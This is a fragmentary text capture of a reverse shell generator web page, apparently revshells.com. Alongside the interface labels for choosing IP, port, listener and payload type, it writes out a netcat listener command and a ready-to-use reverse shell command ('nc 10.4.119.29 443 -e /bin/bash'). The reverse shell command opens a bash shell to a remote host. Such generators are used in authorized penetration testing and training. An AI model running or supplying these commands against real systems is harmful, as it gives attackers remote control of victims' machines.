 https://www.revshells.com
1
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.4.119.29
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read
line
🚀 nc 10.4.119.29 443 -e /bin/bash